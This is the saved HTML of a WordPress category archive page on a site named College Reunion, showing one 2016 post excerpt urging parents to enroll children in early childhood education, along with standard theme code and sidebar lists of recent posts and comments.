

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collegereunion.co/category/child-care-center/
body_size: 11704
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://collegereunion.co/xmlrpc.php">

    	<style type="text/css">
			body .inner-header-overlay {
		                filter: alpha(opacity=72);
		                opacity: .72;
		            }

		            body .owl-item.active .single-slide:after {
		                filter: alpha(opacity=100);
		                opacity: 1;
		            }

			</style>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Child care center Archives - College Reunion</title>
	<link rel="canonical" href="https://collegereunion.co/category/child-care-center/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Child care center Archives - College Reunion" />
	<meta property="og:url" content="https://collegereunion.co/category/child-care-center/" />
	<meta property="og:site_name" content="College Reunion" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://collegereunion.co/category/child-care-center/","url":"https://collegereunion.co/category/child-care-center/","name":"Child care center Archives - College Reunion","isPartOf":{"@id":"https://collegereunion.co/#website"},"breadcrumb":{"@id":"https://collegereunion.co/category/child-care-center/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://collegereunion.co/category/child-care-center/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://collegereunion.co/"},{"@type":"ListItem","position":2,"name":"Child care center"}]},{"@type":"WebSite","@id":"https://collegereunion.co/#website","url":"https://collegereunion.co/","name":"College Reunion","description":"College Reunion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://collegereunion.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Feed" href="https://collegereunion.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Comments Feed" href="https://collegereunion.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="College Reunion &raquo; Child care center Category Feed" href="https://collegereunion.co/category/child-care-center/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='galway-lite-google-fonts-css' href='https://collegereunion.co/wp-content/fonts/c677629cbe3eadb0d05c7c0e179fc22d.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/ionicons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/animate/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-css' href='https://collegereunion.co/wp-content/themes/galway-lite/assets/libraries/vertical/vertical.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-style-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='galway-lite-css' href='https://collegereunion.co/wp-content/themes/galway-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimal-blogger-css' href='https://collegereunion.co/wp-content/themes/minimal-blogger/assets/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://collegereunion.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://collegereunion.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://collegereunion.co/wp-json/wp/v2/categories/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collegereunion.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive category category-child-care-center category-106 wp-embed-responsive wp-theme-galway-lite wp-child-theme-minimal-blogger hfeed no-sidebar home-content-not-enabled">


    <div class="preloader">
        <div class="preloader-wrapper">
            <div id="top" class="spinner spinner-1">
                <div class="spinner-plane"></div>
            </div>
            <div id="middle" class="spinner spinner-2">
                <div class="spinner-plane"></div>
            </div>
            <div id="bottom" class="spinner spinner-3">
                <div class="spinner-plane"></div>
            </div>
        </div>
    </div>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <div class="top-bar secondary-bgcolor">
        <div class="container">
            <div class="row">
                                            </div>
        </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header" role="banner">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="site-branding">
                        <div class="twp-site-branding">
                            <div class="branding-center">
                                                                <span class="site-title primary-font">
                                    <a href="https://collegereunion.co/" rel="home">
                                        College Reunion                                    </a>
                                </span>
                                                                    <p class="site-description">
                                        College Reunion                                    </p>
                                                                </div>
                        </div>
                    </div>
                    <!-- .site-branding -->
                </div>
            </div>
        </div>

        <div class="top-header primary-bgcolor">
            <div class="container">
                
                <nav class="main-navigation" role="navigation">
                    <span class="icon-sidr">
                        <a href="javascript:void(0)" id="widgets-nav" class="switch">
                            <input type="checkbox" name="side-nav" />
                            <div></div>
                        </a>
                    </span>
                    
                    <a href="javascript:void(0)" class="skpi-link-menu-start"></a>
                    <a href="javascript:void(0)" class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                         <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>


                    <div id="primary-menu" class="menu"></div>
                    <a href="javascript:void(0)" class="skpi-link-menu-end"></a>
                    <a href="javascript:void(0)" class="icon-search">
                        <i class="ion-ios-search-strong"></i>
                    </a>
                    
                </nav><!-- #site-navigation -->
                
            </div>

        </div>
    </header>
    <!-- #masthead -->
    <div class="popup-search">
        <div class="table-align">
            <a href="javascript:void(0)" class="skip-link-search-start"></a>
            <a href="javascript:void(0)" class="close-popup"></a>
            <div class="table-align-cell v-align-middle">
                <form role="search" method="get" class="search-form" action="https://collegereunion.co/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </div>
    </div>
    <!--    Searchbar Ends-->
    <!-- Innerpage Header Begins Here -->
    
        <div class="wrapper page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-8">
                            <h1 class="entry-title">Child care center</h1>                                <div class="title-seperator secondary-bgcolor"></div>
                                                            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://collegereunion.co" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Child care center</span><meta itemprop="position" content="2" /></li></ul></div>                        </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">

            
                
<article id="post-88" class="post-88 post type-post status-publish format-standard hentry category-bucks-county-child-care category-child-care-center category-day-care-center">
    <div class="pb-30 mb-60 twp-article-wrapper clearfix">

    
		<header class="article-header text-center">

			

			
				<div class="post-category secondary-font">
					<span class="meta-span">
						Category: <a href="https://collegereunion.co/category/bucks-county-child-care/" rel="category tag">Bucks county child care</a>/<a href="https://collegereunion.co/category/child-care-center/" rel="category tag">Child care center</a>/<a href="https://collegereunion.co/category/day-care-center/" rel="category tag">Day care center</a>					</span>
				</div>

			
			<h2 class="entry-title">
				<a href="https://collegereunion.co/its-never-too-soon-to-start-your-childs-education-enroll-them-in-an-early-childhood-education-program-now/">It&#8217;s Never Too Soon To Start Your Child&#8217;s Education Enroll Them In An Early Childhood Education Program Now!</a>
			</h2>

		</header>

        <div class="entry-meta text-uppercase">
			<span class="posted-on secondary-font">Posted On <a href="https://collegereunion.co/2016/03/04/" rel="bookmark"><time class="entry-date published updated" datetime="2016-03-04T04:06:06+00:00">March 4, 2016</time></a></span><span class="author secondary-font"> By <a class="url" href="https://collegereunion.co/author/college-reunion/">College Reunion</a></span><span class="comments-link secondary-font"><a href="https://collegereunion.co/its-never-too-soon-to-start-your-childs-education-enroll-them-in-an-early-childhood-education-program-now/#respond">comment</a></span>		</div><!-- .entry-meta -->

				<div class="entry-content twp-entry-content archive-image-full">

			
			
			
				<div class="twp-text-align">
					<p>t&#8217;s no secret that parents want the best for their children. Whether it&#8217;s getting them involved in sports or extracurricular activities to boost the child&#8217;s confidence and sense of independence, or if it&#8217;s ensuring that they receive the best education possible, one great way a parent can truly set their child up for success is [&hellip;]</p>
 <a href="https://collegereunion.co/its-never-too-soon-to-start-your-childs-education-enroll-them-in-an-early-childhood-education-program-now/" class="read-more">Continue Reading<i class="ion-ios-arrow-right"></i></a>				</div>

			
		</div><!-- .entry-content -->

	
	</div>
</article><!-- #post-## -->

        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
    <section id="text-3" class="widget mb-50 widget_text"><h5 class="widget-title center-widget-title primary-font">Welcome</h5>			<div class="textwidget">College Reunion is your site for finding out about your college reunion, remembering those bright college days and catching up with people you haven't seen in years. We also have interesting news articles, weather and stock quotes.</div>
		</section><section id="recent-comments-2" class="widget mb-50 widget_recent_comments"><h5 class="widget-title center-widget-title primary-font">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.inc.com/guides/201101/how-to-host-a-customer-event.html" class="url" rel="ugc external nofollow">Kenneth Dunn</a></span> on <a href="https://collegereunion.co/need-a-career-boost-here-is-an-idea-you-may-not-have-considered/#comment-157">Need a Career Boost?  Here is an Idea you May Not Have Considered</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.opednews.com/articles/AFL-CIO-shrugs-off-Detroit-by-Patrick-Martin-130730-263.html" class="url" rel="ugc external nofollow">Ramon Walker</a></span> on <a href="https://collegereunion.co/the-easiest-way-to-build-a-veterinary-website/#comment-156">The Easiest Way to Build a Veterinary Website!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.societybride.com/tag/wedding-trends-2013/" class="url" rel="ugc external nofollow">Dustin Guzman</a></span> on <a href="https://collegereunion.co/enroll-your-child-in-preschool-so-he-can-develop-social-skills/#comment-155">Enroll Your Child in Preschool So He can Develop Social Skills</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.colgate.com/app/CP/US/EN/OC/Information/Articles/ADA.cvsp" class="url" rel="ugc external nofollow">Leon Hopkins</a></span> on <a href="https://collegereunion.co/there-are-some-excellent-childcare-centers-near-you-that-will-help-nurture-your-child/#comment-154">There Are Some Excellent Childcare Centers Near You That Will Help Nurture Your Child</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.realtor.com/home-finance/real-estate/buyers/to-buy-condo-or-house.aspx" class="url" rel="ugc external nofollow">Natalie Nelson</a></span> on <a href="https://collegereunion.co/plan-on-passing-the-asvab-three-tips-for-getting-a-higher-score/#comment-153">Plan on Passing the ASVAB? Three Tips for Getting a Higher Score</a></li></ul></section>
		<section id="recent-posts-3" class="widget mb-50 widget_recent_entries">
		<h5 class="widget-title center-widget-title primary-font">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://collegereunion.co/5-reasons-to-start-a-construction-business-the-ultimate-biz-guide/">5 Reasons to Start a Construction Business &#8211; The Ultimate Biz Guide</a>
									</li>
											<li>
					<a href="https://collegereunion.co/choosing-the-best-car-washes-for-a-sparkling-spotless-vehicle-car-repair-news-for-foreign-and-domestic/">Choosing the Best Car Washes for a Sparkling, Spotless Vehicle &#8211; Car Repair News for Foreign and Domestic</a>
									</li>
											<li>
					<a href="https://collegereunion.co/15-packing-tips-for-moving-in-a-hurry-the-interstate-moving-companies/">15 Packing Tips for Moving in a Hurry &#8211; The Interstate Moving Companies</a>
									</li>
											<li>
					<a href="https://collegereunion.co/10-great-ways-to-find-skilled-labor-2/">10 Great Ways to Find Skilled Labor</a>
									</li>
											<li>
					<a href="https://collegereunion.co/should-you-focus-on-interior-or-exterior-home-improvement-first-first-home-care-web/">Should You Focus on Interior or Exterior Home Improvement First? &#8211; First Home Care Web</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget mb-50 widget_calendar"><h5 class="widget-title center-widget-title primary-font">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://collegereunion.co/2025/12/01/" aria-label="Posts published on December 1, 2025">1</a></td><td>2</td><td><a href="https://collegereunion.co/2025/12/03/" aria-label="Posts published on December 3, 2025">3</a></td><td><a href="https://collegereunion.co/2025/12/04/" aria-label="Posts published on December 4, 2025">4</a></td><td><a href="https://collegereunion.co/2025/12/05/" aria-label="Posts published on December 5, 2025">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td><a href="https://collegereunion.co/2025/12/09/" aria-label="Posts published on December 9, 2025">9</a></td><td>10</td><td><a href="https://collegereunion.co/2025/12/11/" aria-label="Posts published on December 11, 2025">11</a></td><td><a href="https://collegereunion.co/2025/12/12/" aria-label="Posts published on December 12, 2025">12</a></td><td><a href="https://collegereunion.co/2025/12/13/" aria-label="Posts published on December 13, 2025">13</a></td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td id="today">16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://collegereunion.co/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget mb-50 widget_archive"><h5 class="widget-title center-widget-title primary-font">Archives</h5>
			<ul>
					<li><a href='https://collegereunion.co/2025/12/'>December 2025</a></li>
	<li><a href='https://collegereunion.co/2025/11/'>November 2025</a></li>
	<li><a href='https://collegereunion.co/2025/10/'>October 2025</a></li>
	<li><a href='https://collegereunion.co/2025/09/'>September 2025</a></li>
	<li><a href='https://collegereunion.co/2025/08/'>August 2025</a></li>
	<li><a href='https://collegereunion.co/2025/07/'>July 2025</a></li>
	<li><a href='https://collegereunion.co/2025/06/'>June 2025</a></li>
	<li><a href='https://collegereunion.co/2025/05/'>May 2025</a></li>
	<li><a href='https://collegereunion.co/2025/04/'>April 2025</a></li>
	<li><a href='https://collegereunion.co/2025/03/'>March 2025</a></li>
	<li><a href='https://collegereunion.co/2025/02/'>February 2025</a></li>
	<li><a href='https://collegereunion.co/2025/01/'>January 2025</a></li>
	<li><a href='https://collegereunion.co/2024/12/'>December 2024</a></li>
	<li><a href='https://collegereunion.co/2024/11/'>November 2024</a></li>
	<li><a href='https://collegereunion.co/2024/10/'>October 2024</a></li>
	<li><a href='https://collegereunion.co/2024/09/'>September 2024</a></li>
